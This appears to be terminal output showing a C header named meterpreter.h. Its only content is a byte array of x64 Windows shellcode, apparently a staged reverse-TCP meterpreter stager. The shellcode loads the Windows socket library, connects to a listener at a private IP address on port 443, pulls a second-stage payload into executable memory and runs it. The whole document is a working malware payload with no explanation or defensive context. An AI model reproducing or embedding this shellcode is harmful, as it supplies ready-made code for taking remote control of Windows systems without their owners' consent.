 ❯ cat src/meterpreter.h
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x50"
"\x52\x48\x31\xd2\x51\x56\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x4d\x31\xc9\x48\x0f"
"\xb7\x4a\x4a\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x48\x8b\x52\x20\x8b"
"\x42\x3c\x48\x01\xd0\x66\x81\x78\x18\x0b\x02\x41\x51\x0f"
"\x85\x72\x00\x00\x00\x8b\x80\x88\x00\x00\x00\x48\x85\xc0"
"\x74\x67\x48\x01\xd0\x44\x8b\x40\x20\x49\x01\xd0\x8b\x48"
"\x18\x50\xe3\x56\x48\xff\xc9\x4d\x31\xc9\x41\x8b\x34\x88"
"\x48\x01\xd6\x48\x31\xc0\x41\xc1\xc9\x0d\xac\x41\x01\xc1"
"\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8"
"\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44"
"\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41"
"\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a\x48\x83"
"\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b\x12\xe9"
"\x4b\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33\x32\x00"
"\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00\x00\x49"
"\x89\xe5\x49\xbc\x02\x00\x01\xbb\xc0\xa8\x38\x01\x41\x54"
"\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07\xff\xd5"
"\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29\x80\x6b"
"\x00\xff\xd5\x6a\x0a\x41\x5e\x50\x50\x4d\x31\xc9\x4d\x31"
"\xc0\x48\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41"
"\xba\xea\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58"
"\x4c\x89\xe2\x48\x89\xf9\x41\xba\x99\xa5\x74\x61\xff\xd5"
"\x85\xc0\x74\x0a\x49\xff\xce\x75\xe5\xe8\x93\x00\x00\x00"
"\x48\x83\xec\x10\x48\x89\xe2\x4d\x31\xc9\x6a\x04\x41\x58"
"\x48\x89\xf9\x41\xba\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00"
"\x7e\x55\x48\x83\xc4\x20\x5e\x89\xf6\x6a\x40\x41\x59\x68"
"\x00\x10\x00\x00\x41\x58\x48\x89\xf2\x48\x31\xc9\x41\xba"
"\x58\xa4\x53\xe5\xff\xd5\x48\x89\xc3\x49\x89\xc7\x4d\x31"
"\xc9\x49\x89\xf0\x48\x89\xda\x48\x89\xf9\x41\xba\x02\xd9"
"\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58\x41\x57\x59\x68"
"\x00\x40\x00\x00\x41\x58\x6a\x00\x5a\x41\xba\x0b\x2f\x0f"
"\x30\xff\xd5\x57\x59\x41\xba\x75\x6e\x4d\x61\xff\xd5\x49"
"\xff\xce\xe9\x3c\xff\xff\xff\x48\x01\xc3\x48\x29\xc6\x48"
"\x85\xf6\x75\xb4\x41\xff\xe7\x58\x6a\x00\x59\x49\xc7\xc2"
"\xf0\xb5\xa2\x56\xff\xd5";